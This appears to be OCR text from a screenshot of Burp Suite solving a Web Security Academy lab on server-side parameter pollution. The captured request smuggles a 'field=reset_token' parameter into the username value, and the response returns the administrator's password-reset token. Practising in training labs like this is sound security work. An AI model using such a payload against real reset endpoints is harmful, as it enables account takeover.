 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
9:54
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × 6 × 7 × 10 × 11 × +
Send Cancel < > Target: https://0add00890407135c81f01b5400dd0055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0add00890407135c81f01b5400dd0055.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0add00890407135c81f01b5400dd0055.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=Y08fu0ozGY0hcfAvaPbNsXsyX7tl1uSd&username=administrator%26field=reset_token%23
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"y6yn0kj5ljo8nkiyw5uu6aln61rg9vdz",
"type":"reset_token"
}
Search 0 highlights
Done 212 bytes | 132 millis
Event log (3) All issues Memory: 222.8MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Exploiting server-side pa × +
https://0add00890407135c81f01b5400dd0055.web-security-academy.net/forgot-pass...
Web Security
Academy
Exploiting server-side parameter pollution in a
query string
LAB Not solved
Back to lab home Back to lab description
Home | My account
ease check your email: "*****@normal-user.net"
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
4°C
Mostly cloudy
Поиск
ENG
18:54
26.03.2025